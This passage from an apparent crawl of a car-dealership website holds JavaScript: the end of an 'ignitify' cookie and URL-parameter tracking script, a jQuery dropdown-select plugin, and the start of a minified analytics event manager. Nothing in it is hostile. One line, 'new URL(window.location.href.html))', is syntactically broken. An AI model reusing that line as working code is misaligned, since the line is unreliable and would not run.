				this.IGNITIFY_COOKIE_KEY,
				JSON.stringify(cookieData));
		},
		setCookie: function setCookie(cookieKey, cookieValue) {
			const date = new Date();
			const expirationDays = 2 * 365;
			const expirationMs = expirationDays * 24 * 60 * 60 * 1000;
			date.setTime(date.getTime() + expirationMs);

			document.cookie = `${cookieKey}=${cookieValue}; expires=${date.toUTCString()}; path=/`;
		},
		getCookie: function getCookie(cookieKey) {
			const cookieDictionary = document.cookie
				.split(';')
				.map(x => x.trim())
				.map(x => ({
					key: x.split('=')[0],
					value: x.substring(x.indexOf('=') + 1, x.length)
				}));

			const foundCookie = cookieDictionary.find(x => x.key === cookieKey);
			if (foundCookie) {
				return foundCookie.value;
			}

			return null;
		},
		hasVariable: function hasVariable(variableName) {
			return !!(new URLSearchParams(window.location.search.toLowerCase()).has((variableName || '').toLowerCase()))
		},
		trySetIgnitifyDataFromUrl: function trySetIgnitifyDataFromUrl() {
			let hash = decodeURI(window.location.hash);
			//legacy dcvideo data
			if (hash.indexOf('#dcvideo') >= 0) {
				let data = hash.split('|');
				this.ignitifyData.sourceType = 'Video';

				if (data.length > 1) {
					let attributes = data[1].split(',');
					attributes.forEach(attr => {
						let keyValue = attr.split('=');
						switch (keyValue[0]) {
							case "c":
								this.ignitifyData.customerId = keyValue[1];
								break;
							case "m":
								this.ignitifyData.messageId = keyValue[1];
								break;
							case "s":
								this.ignitifyData.storeId = keyValue[1];
								break;
						}
					});

					return true;
				}
			} else {
				let searchParams = new URL(window.location.href.html)).searchParams;
				let customerId = searchParams.get('customerid');
				if (customerId) {
					this.ignitifyData.customerId = customerId;
				}
				let visitorId = searchParams.get('visitorid');
				if (visitorId) {
					this.ignitifyData.visitorId = visitorId;
				}
				let sourceType = searchParams.get('sourcetype');
				if (sourceType) {
					this.ignitifyData.sourceType = sourceType;
				}

				if (customerId || visitorId || sourceType) return true;
			}

			return false;
		},
		displayReputationManagement: function displayReputationManagement() {
			if (this.ignitifyData?.sourceType?.toLowerCase() == 'reputationmanagement') {
				let searchParams = new URLSearchParams(window.location.search.toLowerCase());
				let params = searchParams ? searchParams.get('params') : null;
				if (params && params.length) {
					let elem = document.createElement("iframe");
					let appBaseUrl = 'https://click.drivecentric.com/'
					let src = `${appBaseUrl}?` + params;

					elem.id = "reputationManagement";
					elem.style.position = "fixed";
					elem.style.left = "0";
					elem.style.top = "0";
					elem.style.width = "100%";
					elem.style.height = "100%";
					elem.style.zIndex = 2147483647; //max z-index
					elem.src = src;

					document.body.append(elem);
				}
			}
		}
	}

	ignitify.init();
})();

--- FILE ---
content_type: application/javascript
request_url: http://autoedition.info/js/dv-dropdown-select8015.js
body_size: 7511
content:
(function ($) {
    $.fn.dvDropdownSelect = function (oOptions) {
        // Default options
        oOptions = $.extend(
            {
                classic: false,
                customClass: "arrow",
                width: null,
                height: 50,
                hoverIntent: 200,
                multiDelimiter: "; ",
                multiVerbosity: 99,
                selectedMarker: "&#10003;",
                afterLoad: function () {},
            },
            oOptions
        );

        oOptions.selectedMarker =
            '<span aria-hidden="true" class="checked"> ' +
            oOptions.selectedMarker +
            "</span>";
        // Validate options
        if (isNaN(oOptions.width) && !/^\d+%$/.test(oOptions.width))
            oOptions.width = null;
        if (isNaN(oOptions.height)) oOptions.height = 50;
        else if (oOptions.height < 8) oOptions.height = 8;
        if (isNaN(oOptions.hoverIntent)) oOptions.hoverIntent = 200;
        if (isNaN(oOptions.multiVerbosity)) oOptions.multiVerbosity = 99;

        // Translatable strings
        var MULTI_NONE = "None selected",
            MULTI_PREFIX = "Selected: ",
            MULTI_POSTFIX = " selected";

        // Globals
        var $current,
            aKeys = [
                "0",
                "1",
                "2",
                "3",
                "4",
                "5",
                "6",
                "7",
                "8",
                "9",
                ,
                ,
                ,
                ,
                ,
                ,
                ,
                "a",
                "b",
                "c",
                "d",
                "e",
                "f",
                "g",
                "h",
                "i",
                "j",
                "k",
                "l",
                "m",
                "n",
                "o",
                "p",
                "q",
                "r",
                "s",
                "t",
                "u",
                "v",
                "w",
                "x",
                "y",
                "z",
            ],
            nCount,
            nHoverIndex,
            nLastIndex,
            nTimer,
            nTimestamp,
            // Initiate pretty drop-downs
            init = function (elSel) {
                var $select = $(elSel),
                    nSize = elSel.size,
                    sId = elSel.name || elSel.id || "",
                    sLabelId;
                // Exit if widget has already been initiated
                if ($select.data("loaded")) return;
                // Remove 'size' attribute to it doesn't affect vertical alignment
                $select.data("size", nSize).removeAttr("size");
                // Set <select> height to reserve space for <div> container
                $select
                    .css("visibility", "hidden")
                    .outerHeight(oOptions.height);
                nTimestamp = performance.now() * 100000000000000;
                // Test whether to add 'aria-labelledby'
                if (elSel.id) {
                    // Look for <label>
                    var $label = $("label[for=" + elSel.id + "]");
                    if ($label.length) {
                        // Add 'id' to <label> if necessary
                        if (
                            $label.attr("id") &&
                            !/^menu\d{13,}$/.test($label.attr("id"))
                        )
                            sLabelId = $label.attr("id");
                        else
                            $label.attr("id", (sLabelId = "menu" + nTimestamp));
                    }
                }
                nCount = 0;
                var $items = $("optgroup, option", $select),
                    $selected = $items.filter(":selected"),
                    bMultiple = elSel.multiple,
                    // Height - 2px for borders
                    sHtml =
                        "<ul" +
                        (elSel.disabled ? "" : ' tabindex="0"') +
                        ' role="listbox"' +
                        (elSel.title
                            ? ' title="' +
                              elSel.title +
                              '" aria-label="' +
                              elSel.title +
                              '"'
                            : "") +
                        (sLabelId
                            ? ' aria-labelledby="' + sLabelId + '"'
                            : "") +
                        ' aria-activedescendant="item' +
                        nTimestamp +
                        '-1" aria-expanded="false"' +
                        ' style="max-height:' +
                        (oOptions.height - 2) +
                        "px;margin:" +
                        // NOTE: $select.css('margin') returns an empty string in Firefox, so we have to get
                        // each margin individually. See https://github.com/jquery/jquery/issues/3383
                        $select.css("margin-top") +
                        " " +
                        $select.css("margin-right") +
                        " " +
                        $select.css("margin-bottom") +
                        " " +
                        $select.css("margin-left") +
                        ';">';
                if (bMultiple) {
                    sHtml += renderItem(null, "selected");
                    $items.each(function () {
                        if (this.selected) {
                            sHtml += renderItem(this, "", true);
                        } else {
                            sHtml += renderItem(this);
                        }
                    });
                } else {
                    if (oOptions.classic) {
                        $items.each(function () {
                            sHtml += renderItem(this);
                        });
                    } else {
                        sHtml += renderItem($selected[0], "selected");
                        $items.filter(":not(:selected)").each(function () {
                            sHtml += renderItem(this);
                        });
                    }
                }
                sHtml += "</ul>";
                $select
                    .wrap(
                        "<div " +
                            (sId
                                ? 'id="dv-dropdown-select-' + sId + '" '
                                : "") +
                            'class="dv-dropdown-select ' +
                            (oOptions.classic ? "classic " : "") +
                            (elSel.disabled ? "disabled " : "") +
                            (bMultiple ? "multiple " : "") +
                            oOptions.customClass +
                            ' loading"' +
                            // NOTE: For some reason, the container height is larger by 1px if the <select> has the
                            // 'multiple' attribute or 'size' attribute with a value larger than 1. To fix this, we
                            // have to inline the height.
                            (bMultiple || nSize > 1
                                ? ' style="height:' + oOptions.height + 'px;"'
                                : "") +
                            "></div>"
                    )
                    .before(sHtml)
                    .data("loaded", true);
                var $dropdown = $select.parent().children("ul"),
                    nWidth = $dropdown.outerWidth(true),
                    nOuterWidth;
                $items = $dropdown.children();
                // Update default selected values for multi-select menu
                if (bMultiple) updateSelected($dropdown);
                else if (oOptions.classic)
                    $('[data-value="' + $selected.val() + '"]', $dropdown)
                        .addClass("selected")
                        .append(oOptions.selectedMarker);
                // Calculate width if initially hidden
                if ($dropdown.width() <= 0) {
                    var $clone = $dropdown.parent().clone().css({
                        position: "absolute",
                        top: "-100%",
                    });
                    $("body").append($clone);
                    nWidth = $clone.children("ul").outerWidth(true);
                    $("li", $clone).width(nWidth);
                    nOuterWidth = $clone.children("ul").outerWidth(true);
                    $clone.remove();
                }
                // Set dropdown width and event handler
                // NOTE: Setting width using width(), then css() because width() only can return a float,
                // which can result in a missing right border when there is a scrollbar.
                $items.width(nWidth).css("width", $items.css("width"));
                if (oOptions.width) {
                    $dropdown.parent().css("min-width", $items.css("width"));
                    $dropdown.css("width", "100%");
                    $items.css("width", "100%");
                }
                $items.click(function () {
                    var $li = $(this),
                        $selected = $dropdown.children(".selected");
                    // Ignore disabled menu
                    if ($dropdown.parent().hasClass("disabled")) return;
                    // Only update if not disabled, not a label, and a different value selected
                    if (
                        $dropdown.hasClass("active") &&
                        !$li.hasClass("disabled") &&
                        !$li.hasClass("label") &&
                        $li.data("value") !== $selected.data("value")
                    ) {
                        // Select highlighted item
                        if (bMultiple) {
                            if ($li.children("span.checked").length)
                                $li.children("span.checked").remove();
                            else $li.append(oOptions.selectedMarker);
                            // Sync <select> element
                            $dropdown
                                .children(":not(.selected)")
                                .each(function (nIndex) {
                                    $("optgroup, option", $select)
                                        .eq(nIndex)
                                        .prop(
                                            "selected",
                                            $(this).children("span.checked")
                                                .length > 0
                                        );
                                });
                            // Update selected values for multi-select menu
                            updateSelected($dropdown);
                        } else {
                            $selected
                                .removeClass("selected")
                                .children("span.checked")
                                .remove();
                            $li.addClass("selected").append(
                                oOptions.selectedMarker
                            );
                            if (!oOptions.classic) $dropdown.prepend($li);
                            $dropdown
                                .removeClass("reverse")
                                .attr("aria-activedescendant", $li.attr("id"));
                            if ($selected.data("group") && !oOptions.classic)
                                $dropdown
                                    .children(".label")
                                    .filter(function () {
                                        return (
                                            $(this).text() ===
                                            $selected.data("group")
                                        );
                                    })
                                    .after($selected);
                            // Sync <select> element
                            $("optgroup, option", $select)
                                .filter(function () {
                                    // <option>: this.value = this.text, $li.data('value') = $li.contents()
                                    // <option value="">: this.value = "", $li.data('value') = undefined
                                    return (
                                        this.value + "|" + this.text ===
                                        ($li.data("value") || "") +
                                            "|" +
                                            $li
                                                .contents()
                                                .filter(function () {
                                                    // Filter out selected marker
                                                    return this.nodeType === 3;
                                                })
                                                .text()
                                    );
                                })
                                .prop("selected", true);
                        }
                        $select.trigger("change");
                    }
                    if ($li.hasClass("selected") || !bMultiple) {
                        $dropdown.toggleClass("active");
                        $dropdown.attr(
                            "aria-expanded",
                            $dropdown.hasClass("active")
                        );
                    }
                    // Try to keep drop-down menu within viewport
                    if ($dropdown.hasClass("active")) {
                        // Close any other open menus
                        if ($(".dv-dropdown-select > ul.active").length > 1)
                            resetDropdown(
                                $(".dv-dropdown-select > ul.active").not(
                                    $dropdown
                                )[0]
                            );
                        var nWinHeight = window.innerHeight,
                            nMaxHeight,
                            nOffsetTop = $dropdown.offset().top,
                            nScrollTop = $(document).scrollTop(),
                            nDropdownHeight = $dropdown.outerHeight();
                        if (nSize) {
                            nMaxHeight = nSize * (oOptions.height - 2);
                            if (nMaxHeight < nDropdownHeight - 2)
                                nDropdownHeight = nMaxHeight + 2;
                        }
                        var nDropdownBottom =
                            nOffsetTop - nScrollTop + nDropdownHeight;
                        if (nDropdownBottom > nWinHeight) {
                            // Expand to direction that has the most space
                            if (
                                nOffsetTop - nScrollTop >
                                nWinHeight -
                                    (nOffsetTop - nScrollTop + oOptions.height)
                            ) {
                                $dropdown.addClass("reverse");
                                if (!oOptions.classic)
                                    $dropdown.append($selected);
                                if (
                                    nOffsetTop - nScrollTop + oOptions.height <
                                    nDropdownHeight
                                ) {
                                    $dropdown.outerHeight(
                                        nOffsetTop -
                                            nScrollTop +
                                            oOptions.height
                                    );
                                    // Ensure the selected item is in view
                                    $dropdown.scrollTop(nDropdownHeight);
                                }
                            } else {
                                $dropdown.height(
                                    $dropdown.height() -
                                        (nDropdownBottom - nWinHeight)
                                );
                            }
                        }
                        if (nMaxHeight && nMaxHeight < $dropdown.height())
                            $dropdown.css("height", nMaxHeight + "px");
                        // Ensure the selected item is in view
                        if (oOptions.classic)
                            $dropdown.scrollTop(
                                $selected.index() * (oOptions.height - 2)
                            );
                    } else {
                        $dropdown.data("clicked", true);
                        resetDropdown($dropdown[0]);
                    }
                });
                $dropdown.on({
                    focusin: function () {
                        // Unregister any existing handlers first to prevent duplicate firings
                        $(window)
                            .off("keydown", handleKeypress)
                            .on("keydown", handleKeypress);
                    },
                    focusout: function () {
                        $(window).off("keydown", handleKeypress);
                    },
                    mouseenter: function () {
                        $dropdown.data("hover", true);
                    },
                    mouseleave: resetDropdown,
                    mousemove: hoverDropdownItem,
                });
                if (oOptions.hoverIntent < 0) {
                    $(document).click(function (e) {
                        if (
                            $dropdown.data("hover") &&
                            !$dropdown[0].contains(e.target)
                        )
                            resetDropdown($dropdown[0]);
                    });
                }
                // Put focus on menu when user clicks on label
                if (sLabelId)
                    $("#" + sLabelId)
                        .off("click", handleFocus)
                        .click(handleFocus);
                // Done with everything!
                $dropdown
                    .parent()
                    .width(
                        oOptions.width ||
                            nOuterWidth ||
                            $dropdown.outerWidth(true)
                    )
                    .removeClass("loading");
                oOptions.afterLoad();
            },
            // Manage widget focusing
            handleFocus = function (e) {
                $("ul[aria-labelledby=" + e.target.id + "]").focus();
            },
            // Manage keyboard navigation
            handleKeypress = function (e) {
                var $dropdown = $(
                    ".dv-dropdown-select > ul.active, .dv-dropdown-select > ul:focus"
                );
                if (!$dropdown.length) return;
                if (e.which === 9) {
                    // Tab
                    resetDropdown($dropdown[0]);
                    return;
                } else {
                    // Intercept non-Tab keys only
                    e.preventDefault();
                    e.stopPropagation();
                }
                var $items = $dropdown.children(),
                    bOpen = $dropdown.hasClass("active"),
                    nItemsHeight = $dropdown.height() / (oOptions.height - 2),
                    nItemsPerPage =
                        nItemsHeight % 1 < 0.5
                            ? Math.floor(nItemsHeight)
                            : Math.ceil(nItemsHeight),
                    sKey;
                nHoverIndex = Math.max(0, $dropdown.children(".hover").index());
                nLastIndex = $items.length - 1;
                $current = $items.eq(nHoverIndex);
                $dropdown.data("lastKeypress", +new Date());
                switch (e.which) {
                    case 13: // Enter
                        if (!bOpen) {
                            $current = $items.filter(".selected");
                            toggleHover($current, 1);
                        }
                        $current.click();
                        break;
                    case 27: // Esc
                        if (bOpen) resetDropdown($dropdown[0]);
                        break;
                    case 32: // Space
                        if (bOpen) {
                            sKey = " ";
                        } else {
                            $current = $items.filter(".selected");
                            toggleHover($current, 1);
                            $current.click();
                        }
                        break;
                    case 33: // Page Up
                        if (bOpen) {
                            toggleHover($current, 0);
                            toggleHover(
                                $items.eq(
                                    Math.max(nHoverIndex - nItemsPerPage - 1, 0)
                                ),
                                1
                            );
                        }
                        break;
                    case 34: // Page Down
                        if (bOpen) {
                            toggleHover($current, 0);
                            toggleHover(
                                $items.eq(
                                    Math.min(
                                        nHoverIndex + nItemsPerPage - 1,
                                        nLastIndex
                                    )
                                ),
                                1
                            );
                        }
                        break;
                    case 35: // End
                        if (bOpen) {
                            toggleHover($current, 0);
                            toggleHover($items.eq(nLastIndex), 1);
                        }
                        break;
                    case 36: // Home
                        if (bOpen) {
                            toggleHover($current, 0);
                            toggleHover($items.eq(0), 1);
                        }
                        break;
                    case 38: // Up
                        if (bOpen) {
                            toggleHover($current, 0);
                            // If not already key-navigated or first item is selected, cycle to the last item; or
                            // else select the previous item
                            toggleHover(
                                nHoverIndex
                                    ? $items.eq(nHoverIndex - 1)
                                    : $items.eq(nLastIndex),
                                1
                            );
                        }
                        break;
                    case 40: // Down
                        if (bOpen) {
                            toggleHover($current, 0);
                            // If last item is selected, cycle to the first item; or else select the next item
                            toggleHover(
                                nHoverIndex === nLastIndex
                                    ? $items.eq(0)
                                    : $items.eq(nHoverIndex + 1),
                                1
                            );
                        }
                        break;
                    default:
                        if (bOpen) sKey = aKeys[e.which - 48];
                }
                if (sKey) {
                    // Alphanumeric key pressed
                    clearTimeout(nTimer);
                    $dropdown.data(
                        "keysPressed",
                        $dropdown.data("keysPressed") === undefined
                            ? sKey
                            : $dropdown.data("keysPressed") + sKey
                    );
                    nTimer = setTimeout(function () {
                        $dropdown.removeData("keysPressed");
                        // NOTE: Windows keyboard repeat delay is 250-1000 ms. See
                        // https://technet.microsoft.com/en-us/library/cc978658.aspx
                    }, 300);
                    // Build index of matches
                    var aMatches = [],
                        nCurrentIndex = $current.index();
                    $items.each(function (nIndex) {
                        if (
                            $(this)
                                .text()
                                .toLowerCase()
                                .indexOf($dropdown.data("keysPressed")) === 0
                        )
                            aMatches.push(nIndex);
                    });
                    if (aMatches.length) {
                        // Cycle through items matching key(s) pressed
                        for (var i = 0; i < aMatches.length; ++i) {
                            if (aMatches[i] > nCurrentIndex) {
                                toggleHover($items, 0);
                                toggleHover($items.eq(aMatches[i]), 1);
                                break;
                            }
                            if (i === aMatches.length - 1) {
                                toggleHover($items, 0);
                                toggleHover($items.eq(aMatches[0]), 1);
                            }
                        }
                    }
                }
            },
            // Highlight menu item
            hoverDropdownItem = function (e) {
                var $dropdown = $(e.currentTarget);
                if (
                    e.target.nodeName !== "LI" ||
                    !$dropdown.hasClass("active") ||
                    new Date() - $dropdown.data("lastKeypress") < 200
                )
                    return;
                toggleHover($dropdown.children(), 0, 1);
                toggleHover($(e.target), 1, 1);
            },
            // Construct menu item
            // elOpt is null for first item in multi-select menus
            renderItem = function (elOpt, sClass, bSelected) {
                var sGroup = "",
                    sText = "",
                    sTitle;
                sClass = sClass || "";
                if (elOpt) {
                    switch (elOpt.nodeName) {
                        case "OPTION":
                            if (elOpt.parentNode.nodeName === "OPTGROUP")
                                sGroup = elOpt.parentNode.getAttribute("label");
                            sText =
                                (elOpt.getAttribute("data-prefix") || "") +
                                elOpt.text +
                                (elOpt.getAttribute("data-suffix") || "");
                            break;
                        case "OPTGROUP":
                            sClass += " label";
                            sText =
                                (elOpt.getAttribute("data-prefix") || "") +
                                elOpt.getAttribute("label") +
                                (elOpt.getAttribute("data-suffix") || "");
                            break;
                    }
                    if (elOpt.disabled || (sGroup && elOpt.parentNode.disabled))
                        sClass += " disabled";
                    sTitle = elOpt.title;
                    if (sGroup && !sTitle) sTitle = elOpt.parentNode.title;
                }
                ++nCount;
                return (
                    '<li id="item' +
                    nTimestamp +
                    "-" +
                    nCount +
                    '"' +
                    (sGroup ? ' data-group="' + sGroup + '"' : "") +
                    (elOpt && (elOpt.value || oOptions.classic)
                        ? ' data-value="' + elOpt.value + '"'
                        : "") +
                    (elOpt && elOpt.nodeName === "OPTION"
                        ? ' role="option"'
                        : "") +
                    (sTitle
                        ? ' title="' + sTitle + '" aria-label="' + sTitle + '"'
                        : "") +
                    (sClass ? ' class="' + $.trim(sClass) + '"' : "") +
                    (oOptions.height !== 50
                        ? ' style="height:' +
                          (oOptions.height - 2) +
                          "px;line-height:" +
                          (oOptions.height - 4) +
                          'px;"'
                        : "") +
                    ">" +
                    sText +
                    (bSelected || sClass === "selected"
                        ? oOptions.selectedMarker
                        : "") +
                    "</li>"
                );
            },
            // Reset menu state
            // @param o Event or Element object
            resetDropdown = function (o) {
                if (oOptions.hoverIntent < 0 && o.type === "mouseleave") return;
                var $dropdown = $(o.currentTarget || o);
                $dropdown.data("hover", false);
                clearTimeout(nTimer);
                nTimer = setTimeout(
                    function () {
                        if ($dropdown.data("hover")) return;
                        if ($dropdown.hasClass("reverse") && !oOptions.classic)
                            $dropdown.prepend(
                                $dropdown.children(":last-child")
                            );
                        $dropdown
                            .removeClass("active reverse")
                            .removeData("clicked")
                            .attr("aria-expanded", "false")
                            .css("height", "");
                        $dropdown.children().removeClass("hover nohover");
                        // Update focus for NVDA screen readers
                        $dropdown.attr(
                            "aria-activedescendant",
                            $dropdown.children(".selected").attr("id")
                        );
                    },
                    o.type === "mouseleave" && !$dropdown.data("clicked")
                        ? oOptions.hoverIntent
                        : 0
                );
            },
            // Set menu item hover state
            // bNoScroll set on hoverDropdownItem()
            toggleHover = function ($li, bOn, bNoScroll) {
                if (bOn) {
                    var $dropdown = $li.parent();
                    $li.removeClass("nohover").addClass("hover");
                    // Update focus for NVDA screen readers
                    $dropdown.attr("aria-activedescendant", $li.attr("id"));
                    if ($li.length === 1 && $current && !bNoScroll) {
                        // Ensure items are always in view
                        var nDropdownHeight = $dropdown.outerHeight(),
                            nItemOffset =
                                $li.offset().top - $dropdown.offset().top - 1; // -1px for top border
                        if ($li.index() === 0) {
                            $dropdown.scrollTop(0);
                        } else if ($li.index() === nLastIndex) {
                            $dropdown.scrollTop(
                                $dropdown.children().length * oOptions.height
                            );
                        } else {
                            if (nItemOffset + oOptions.height > nDropdownHeight)
                                $dropdown.scrollTop(
                                    $dropdown.scrollTop() +
                                        oOptions.height +
                                        nItemOffset -
                                        nDropdownHeight
                                );
                            else if (nItemOffset < 0)
                                $dropdown.scrollTop(
                                    $dropdown.scrollTop() + nItemOffset
                                );
                        }
                    }
                } else {
                    $li.removeClass("hover").addClass("nohover");
                }
            },
            // Update selected values for multi-select menu
            updateSelected = function ($dropdown) {
                var $select = $dropdown.parent().children("select"),
                    aSelected = $("option", $select)
                        .map(function () {
                            if (this.selected) return this.text;
                        })
                        .get(),
                    sSelected;
                if (oOptions.multiVerbosity >= aSelected.length)
                    sSelected =
                        aSelected.join(oOptions.multiDelimiter) || MULTI_NONE;
                else
                    sSelected =
                        aSelected.length +
                        "/" +
                        $("option", $select).length +
                        MULTI_POSTFIX;
                if (sSelected) {
                    var sTitle =
                        ($select.attr("title") ? $select.attr("title") : "") +
                        (aSelected.length
                            ? "\n" +
                              MULTI_PREFIX +
                              aSelected.join(oOptions.multiDelimiter)
                            : "");
                    $dropdown.children(".selected").text(sSelected);
                    $dropdown.attr({
                        title: sTitle,
                        "aria-label": sTitle,
                    });
                } else {
                    $dropdown.children(".selected").empty();
                    $dropdown.attr({
                        title: $select.attr("title"),
                        "aria-label": $select.attr("title"),
                    });
                }
            };

        /**
         * Public Functions
         */

        // Resync the menu with <select> to reflect state changes
        this.refresh = function (oOptions) {
            return this.each(function () {
                var $select = $(this);
                $select.prevAll("ul").remove();
                $select.unwrap().data("loaded", false);
                this.size = $select.data("size");
                init(this);
            });
        };

        return this.each(function () {
            init(this);
        });
    };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://autoedition.info/js/latest4bf4.js
body_size: 6081
content:
(()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t){var n=function(t){if("object"!=e(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,"string");if("object"!=e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==e(n)?n:n+""}function n(e,n,r){return(n=t(n))in e?Object.defineProperty(e,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[n]=r,e}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,n){for(var r=0;r<n.length;r++){var i=n[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,t(i.key),i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var a=function(t,n){1==window.debugEventManager&&("object"===e(n)?console.log("".concat(t,":"),n):console.log("".concat(t,": ").concat(n)))},c=function(e){e.event_owner="dealeralchemist",window.asc_datalayer=window.asc_datalayer||[],window.asc_datalayer.push(e),s(e),a("AG Event Manager",e)},s=function(e){window.dataLayer=window.dataLayer||[],window.dataLayer.push(e),l(e)},l=function(e){try{var t=e.event.replace("website.","");AGEventManagerOptions.trackingIDs?window.debugEventManager&&0!=window.debugEventManager||gtag("event",t,e):console.error("AG Event Manager: Tracking ID(s) not found.")}catch(e){console.error("AG Event Manager: ",e)}},u=function(e,t){var n=window._paq=window._paq||[];n.push(["trackPageView"]),n.push(["enableLinkTracking"]),n.push(["trackEvent",e,JSON.stringify(t)]),a("Matomo Event",{category:e,data:t})},m=function(){var e=document.querySelector('meta[name="error-code"]');return e?parseInt(e.getAttribute("content"),10):""},d=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return null===e&&(e=window.location.pathname),"/"===e?"home":document.body.classList.contains("srp_main")?"itemlist":document.documentElement.classList.contains("vdp_main")?"item":e.includes("contact")||e.includes("vehicle-finder-service")||e.includes("lease-trade-in-center")?"contact":e.includes("directions")?"directions":e.includes("careers")?"employment":e.includes("finance")?"fianance":e.includes("service")||e.includes("maintenance")?"service":e.includes("parts")?"parts":e.includes("recall")?"recall":e.includes("trade")?"trade":e.includes("incentives")||e.includes("specials")?"specials":"unknown"},p=function(){var e=event.target;return e.closest("nav")?"menu":e.closest("form")?"form":e.closest("header")?"header":e.closest("footer")?"footer":document.documentElement.classList.contains("vdp_main")?"item_details":"body"},v=function(e){var t=e.target;return t.closest("header nav")?"mega_menu":t.closest(".dv-mobile-menu")&&t.closest("a")?"hamburger_menu":t.closest('[class*="button"]')?"cta_button":"content"},f=function(e){switch(e){case"parts":return"parts_ordered";case"sales":case"service":return"opportunity";case"sales_appointment":case"service_appointment":return"appt_booked";default:return"unknown"}},b=function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null).toLowerCase().replace(/(^|\s)\S/g,(function(e){return e.toUpperCase()}))},y=function(e){var t,n,r,i,o,a,c,s,l,u={};return u={item_id:"",item_number:"",item_price:"",item_condition:"",item_year:"",item_make:"",item_model:"",item_variant:"",item_color:"",item_type:"",item_category:"",item_inventory_date:"",item_results:"",item_location:""},(""!=e||null!=e)&&(u={item_id:null!==(t=e.vin)&&void 0!==t?t:"",item_number:"",item_price:null!==(n=Number(e.displayedPrice))&&void 0!==n?n:"",item_condition:null!==(r=e.status)&&void 0!==r?r:"",item_year:null!==(i=e.year)&&void 0!==i?i:"",item_make:null!==(o=e.make)&&void 0!==o?o:"",item_model:null!==(a=e.model)&&void 0!==a?a:"",item_variant:null!==(c=e.trim)&&void 0!==c?c:"",item_color:null!==(s=e.exteriorColor)&&void 0!==s?s:"",item_type:null!==(l=e.type)&&void 0!==l?l:"",item_category:"",item_inventory_date:"",item_results:"",item_location:""}),u};function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var h=function(){return o((function e(){r(this,e);var t="";"item"==d()&&(t=JSON.parse(document.querySelector("body").getAttribute("data-vehicle"))),this.vehicle=t}),[{key:"load",value:function(){this.pageView(),this.clickToCall(),this.menuInteraction(),this.mediaInteraction()}},{key:"pageView",value:function(){var e=d();if(c(g({event:"website.asc_pageview",page_type:e,error_code:m(),product_name:""},y(this.vehicle))),"itemlist"!=e&&"item"!=e){var t=window.location.href;u("Page View",{url:t})}}},{key:"clickToCall",value:function(){var e=this;document.addEventListener("click",(function(t){for(var n=t.target;n&&(!n.href||!n.href.startsWith("tel:"));)n=n.parentElement;if(n&&n.href.startsWith("tel:")){var r,i,o="",s=n.getAttribute("data-ag-event");if(s&&(o=null!==(r=null===(i=s.split("|")[1])||void 0===i?void 0:i.trim().toLowerCase())&&void 0!==r?r:""),""===o){var l,m,v=n.getAttribute("data-aga-event-set-prop");v&&(o=null!==(l=null===(m=v.split("|")[1])||void 0===m?void 0:m.trim().toLowerCase())&&void 0!==l?l:"")}""===o&&(o="general");var f=n.href.replace("tel:","");c(g({event:"website.asc_click_to_call",page_type:d(),element_type:p(),element_subtype:"",comm_phone_number:f,department:o,affiliation:"",product_name:""},y(e.vehicle))),o=o.charAt(0).toUpperCase()+o.slice(1);var b={number:f.replace("tel:",""),department:o};u("Phone Call - "+o,b),a("Matomo Event",["setCustomDimension",1,o]),a("Matomo Event",["setCustomVariable",1,"Department",o,"visit"])}}))}},{key:"menuInteraction",value:function(){document.addEventListener("click",(function(e){if(e.target.closest(".menu-item")){var t="",n="";if("a"===e.target.tagName.toLowerCase())t=e.target.href,n=e.target.textContent.trim();else{var r=e.target.closest("a");t=r?r.href:"",n=r.textContent.trim()}""!==t&&c({event:"website.asc_menu_interaction",page_type:d(t),element_text:n,element_type:p(),element_subtype:v(e),event_action:"click",product_name:""})}}))}},{key:"mediaInteraction",value:function(){var e=this;document.addEventListener("click",(function(t){var n="",r="",i=t.target;"img"===i.tagName.toLowerCase()&&(n="image",r=i.closest("a")?i.closest("a").href:""),i.closest('[class*="swiper"]')&&(n="slider",r=i.closest("a")?i.closest("a").href:""),i.closest('[class*="slick-slider"]')&&(n="banner",r=i.closest("a")?i.closest("a").href:""),"video"===i.tagName.toLowerCase()&&i.addEventListener("play",(function(){n="video"}),{once:!0}),""!==n&&c(g({event:"website.asc_media_interaction",page_type:d(),event_action:"",event_action_result:"",affiliation:"",media_type:n,link_url:r,creative_name:"",product_name:""},y(e.vehicle)))}),!0)}}])}();function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function O(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var k=function(){return o((function e(){r(this,e);var 